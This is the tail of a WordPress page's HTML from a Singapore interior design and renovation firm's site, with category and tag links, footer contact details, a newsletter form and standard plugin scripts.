</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="28698"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="adc4c3cbc2edc4c3c9c8dec4cac3c0ccdfc6c8d9c4c3cadec8dfdbc4cec8de83cec2c083deca">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/black-and-white-and-a-bit-in-between-timeless-interiors-dramatic-accents-and-stylish-collections/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_c4ca4238a0b923820dcc509a6f75849b" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f7ffa33daf2232237046e5d8-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_c4ca4238a0b923820dcc509a6f75849b";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '24277438');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/f333fc256426e154ac93828229c90cb9.gif">
		<script type="f7ffa33daf2232237046e5d8-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="f7ffa33daf2232237046e5d8-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'3487d7f0c8',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="f7ffa33daf2232237046e5d8-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="f7ffa33daf2232237046e5d8-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
